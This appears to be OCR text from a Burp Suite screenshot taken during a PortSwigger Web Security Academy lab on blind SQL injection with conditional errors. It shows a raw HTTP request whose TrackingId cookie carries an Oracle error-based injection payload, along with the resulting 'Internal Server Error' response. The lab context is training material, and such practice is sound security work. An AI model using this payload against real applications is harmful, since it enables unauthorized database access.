 Pretty
Raw
Hex
\n
GET / HTTP/1.1
Host: 0ad9007504cf9510c185dab5006f00d2.web-security-academy.net
Cookie: TrackingId=HuIEFSOLZ2xRlKb5' or (select case when (1=1) then
to_char(1/0) else 'a' end from dual)='a'--; session=
e7pYDD294jhx64lugK7Z7SDnBaPwqTX5
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Connection: close
Pretty
Raw
Hex
Render
Web Secu
Academy
Blind SQL
injection with
conditional
errors
Back to lab description
Internal Server Error
Internal Server Error